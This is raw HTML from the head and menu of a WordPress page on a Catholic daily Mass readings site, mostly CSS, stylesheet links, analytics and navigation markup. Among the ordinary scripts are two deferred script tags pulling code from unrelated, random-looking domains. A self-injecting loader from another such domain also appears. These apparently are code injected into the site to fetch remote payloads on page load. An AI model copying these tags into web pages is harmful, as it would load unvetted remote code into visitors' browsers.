.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.catholiclectionary.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" id='epcl-plugins-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://www.catholiclectionary.com/wp-content/cache/background-css/1/www.catholiclectionary.com/wp-content/themes/wavy/assets/dist/plugins.min.css?ver=1.8.6&wpr_t=1768594447' media='all' />

<link data-minify="1" rel='stylesheet' id='css-protect.css-css' href='https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1767127886' media='all' />
<link data-minify="1" rel='stylesheet' id='print-protection.css-css' href='https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1767127886' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-a63ca74e-2df0-4fa6-afe4-53737fc40c3b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wp-block-table-css' href='https://www.catholiclectionary.com/wp-includes/blocks/table/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.catholiclectionary.com/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.catholiclectionary.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-KB6BS252NR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.catholiclectionary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KB6BS252NR", {"googlesitekit_post_categories":"Daily Mass Readings; Eighteenth Week in Ordinary Time - English; Sunday Readings - Cycle B","googlesitekit_post_date":"20210530"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.catholiclectionary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.catholiclectionary.com/wp-json/wp/v2/posts/7707" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript">(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9427110,document.createElement('script'),_tpjttgov)</script>




<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>

<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style id="epcl-theme-header-css">.epcl-wave-color, .epcl-wave-color2{
            fill: #0d99d5;
        }:root{ --epcl-main-color: #0d99d5; }:root{ --epcl-gradient-start-color: #0d99d5; }:root{ --epcl-gradient-end-color: #0d99d5; }:root{ --epcl-third-color: #0d99d5; }#header nav ul.menu > li.current-menu-ancestor>a, #header nav ul.menu > li.current-menu-item>a{ 
            color: #0d99d5; }.main-nav ul.sub-menu li a:hover{ 
            color: #0d99d5; }.main-nav ul.sub-menu li.current-menu-item a{ 
            color: #0d99d5; }:root{
            --epcl-boxes-background-color: #e6edf6;
        }:root{
            --epcl-boxes-border-color: #e6edf6;
        }div.text a:not([class]), div.text a:not([class]) strong, #single .bottom-tags a
        { 
            color: #0d99d5; }#single .bottom-tags a{ 
            color: #0d99d5; }#sidebar .widget .widget-title, #sidebar .widget .wp-block-heading{ 
            color: #302d55; }:root{ --epcl-font-size: 20px; }@media screen and (max-width: 767px){ body{ font-size: 16px; } }@media screen and (max-width: 767px){ div.text{ font-size: 16px; } }@media screen and (max-width: 767px){ #header .logo.text-logo .title, #header[data-stuck] div.menu-wrapper .logo a{ font-size: 40px; } }time{ display: none !important; }#single.standard .featured-image{ display: none !important; }</style><link rel="icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" />
		<style id="wp-custom-css">
			.button {
  background-color: #f44336; /* Green */
  border: none;
  color: white;
  padding: 16px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: white; 
  color: black; 
  border: 2px solid #008000;
}

.button1:hover {
  background-color: #008000;
  color: white;
}

.button2 {
  background-color: white; 
  color: black; 
  border: 2px solid #0866FF;
}

.button2:hover {
  background-color: #0866FF;
  color: white;
}

.button3 {
  background-color: white; 
  color: black; 
  border: 2px solid #1A8CD8;
}

.button3:hover {
  background-color: #1A8CD8;
  color: white;
}

.button4 {
  background-color: white;
  color: black;
  border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
  background-color: white;
  color: black;
  border: 2px solid #555555;
}

.button5:hover {
  background-color: #555555;
  color: white;
}

.mvp-widget-feat2-side-more {
  background-color: #008000; /* Green */
  border: none;
  color: white;
  padding: 10px 10px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.mvp-widget-feat2-side-more {
  background-color: white; 
  color: #008000; 
  border: 2px solid #008000;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.epcl-shortcode.epcl-button:after{--wpr-bg-bc44fe1a-1710-4f11-9556-04b1da1d3f25: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.epcl-shortcode.epcl-button.primary-style:after{--wpr-bg-a108bda5-6a6a-40af-a5e5-a7d247e9d84c: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.slick-next:after,.slick-prev:after{--wpr-bg-f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.slick-next:before,.slick-prev:before{--wpr-bg-dbdc5f79-7abc-4fad-a6a8-207c930f8d7f: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/right-arrow-white.svg');}.slick-prev:before{--wpr-bg-3f4a544e-8ab5-4441-9999-b121663edd97: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/left-arrow-white.svg');}.warning-wpcp{--wpr-bg-7bcb13a5-c147-47b1-8d22-8db153f63e2a: url('https://www.catholiclectionary.com/wp-content/plugins/wccp-pro/images/warning.png');}.success-wpcp{--wpr-bg-f78f2310-22c5-4a72-b80c-7c3a0d0bdd12: url('https://www.catholiclectionary.com/wp-content/plugins/wccp-pro/images/success.png');}#single #comments.hosted nav.pagination a:after,.wave-button:after{--wpr-bg-0a4e590f-385c-464d-bd9d-5c040d015074: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.wp-element-button:after{--wpr-bg-54856cef-984c-4b66-9a7b-035ad5c2a589: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}button[type=submit]:after,input[type=submit]:after{--wpr-bg-0fe36b62-36c9-45c6-abc7-dbcd6283b0a2: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.rll-youtube-player .play{--wpr-bg-a63ca74e-2df0-4fa6-afe4-53737fc40c3b: url('https://www.catholiclectionary.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".epcl-shortcode.epcl-button","style":".epcl-shortcode.epcl-button:after{--wpr-bg-bc44fe1a-1710-4f11-9556-04b1da1d3f25: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"bc44fe1a-1710-4f11-9556-04b1da1d3f25","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".epcl-shortcode.epcl-button.primary-style","style":".epcl-shortcode.epcl-button.primary-style:after{--wpr-bg-a108bda5-6a6a-40af-a5e5-a7d247e9d84c: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"a108bda5-6a6a-40af-a5e5-a7d247e9d84c","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".slick-next,.slick-prev","style":".slick-next:after,.slick-prev:after{--wpr-bg-f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".slick-next,.slick-prev","style":".slick-next:before,.slick-prev:before{--wpr-bg-dbdc5f79-7abc-4fad-a6a8-207c930f8d7f: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/right-arrow-white.svg');}","hash":"dbdc5f79-7abc-4fad-a6a8-207c930f8d7f","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/right-arrow-white.svg"},{"selector":".slick-prev","style":".slick-prev:before{--wpr-bg-3f4a544e-8ab5-4441-9999-b121663edd97: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/left-arrow-white.svg');}","hash":"3f4a544e-8ab5-4441-9999-b121663edd97","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/left-arrow-white.svg"},{"selector":".warning-wpcp","style":".warning-wpcp{--wpr-bg-7bcb13a5-c147-47b1-8d22-8db153f63e2a: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/warning.png');}","hash":"7bcb13a5-c147-47b1-8d22-8db153f63e2a","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/warning.png"},{"selector":".success-wpcp","style":".success-wpcp{--wpr-bg-f78f2310-22c5-4a72-b80c-7c3a0d0bdd12: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/success.png');}","hash":"f78f2310-22c5-4a72-b80c-7c3a0d0bdd12","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/success.png"},{"selector":"#single #comments.hosted nav.pagination a,.wave-button","style":"#single #comments.hosted nav.pagination a:after,.wave-button:after{--wpr-bg-0a4e590f-385c-464d-bd9d-5c040d015074: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"0a4e590f-385c-464d-bd9d-5c040d015074","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".wp-element-button","style":".wp-element-button:after{--wpr-bg-54856cef-984c-4b66-9a7b-035ad5c2a589: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"54856cef-984c-4b66-9a7b-035ad5c2a589","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":"button[type=submit],input[type=submit]","style":"button[type=submit]:after,input[type=submit]:after{--wpr-bg-0fe36b62-36c9-45c6-abc7-dbcd6283b0a2: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"0fe36b62-36c9-45c6-abc7-dbcd6283b0a2","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-a63ca74e-2df0-4fa6-afe4-53737fc40c3b: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"a63ca74e-2df0-4fa6-afe4-53737fc40c3b","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-7707 single-format-standard wp-embed-responsive wp-theme-wavy  sticky-header-enabled">  
    <img loading="eager" fetchpriority="high" src="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg" alt="Social Icons" style="display:none;">
    <!-- start: #wrapper -->
    <div id="wrapper">
		

<!-- start: #header -->
<header id="header" class="classic enable-sticky">

    <!-- start: .menu-wrapper -->
    <div class="menu-wrapper">
        
        <div class="grid-container">
            <div class="epcl-flex">

                                    <div class="menu-mobile">
                        <svg class="icon ularge open"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#menu-icon"></use></svg>
                        <svg class="icon ularge close"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#close-icon"></use></svg>
                    </div>
                
                    <div class="logo">
        <a href="https://www.catholiclectionary.com/">
            <!-- Desktop Logo -->
            <img fetchpriority="high" class="hide-on-mobile" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" alt="Catholic Lectionary" width="350" height="59" style="width: px;">
            <!-- Mobile Logo -->
            <img class="hide-on-desktop hide-on-tablet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2051'%3E%3C/svg%3E" alt="Catholic Lectionary" width="300" height="51" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png"><noscript><img class="hide-on-desktop hide-on-tablet" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png" alt="Catholic Lectionary" width="300" height="51"></noscript>
        </a>
            </div>
                    
                                
                
    <!-- start: .main-nav -->
    <nav class="main-nav">
        <ul id="menu-primary-menu" class="menu underline-effect"><li id="menu-item-20897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20897"><a href="#">Daily Readings</a>
<ul class="sub-menu">
	<li id="menu-item-20907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20907"><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">English Mass Readings</a></li>
	<li id="menu-item-20906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">Igbo Mass Readings</a></li>
</ul>
</li>
<li id="menu-item-20894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20894"><a href="https://www.catholiclectionary.com/catholic-prayers/">Catholic Prayers</a>
<ul class="sub-menu">
	<li id="menu-item-20896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20896"><a href="#">Stations of the Cross</a></li>
	<li id="menu-item-20898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20898"><a href="https://www.catholiclectionary.com/igbo-stations-of-the-cross/">Igbo Stations of the Cross</a></li>
</ul>
</li>
<li id="menu-item-20895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20895"><a href="https://www.catholiclectionary.com/catholic-hymns/">Catholic Hymns</a>
<ul class="sub-menu">
	<li id="menu-item-20899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20899"><a href="https://www.catholiclectionary.com/entrance-hymns/">Entrance Hymns</a></li>
	<li id="menu-item-20903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20903"><a href="https://www.catholiclectionary.com/offertory-hymns/">Offertory Hymns</a></li>
	<li id="menu-item-20902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20902"><a href="https://www.catholiclectionary.com/communion-hymns/">Communion Hymns</a></li>
	<li id="menu-item-20904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20904"><a href="https://www.catholiclectionary.com/dismissal-hymns/">Dismissal Hymns</a></li>
</ul>
</li>
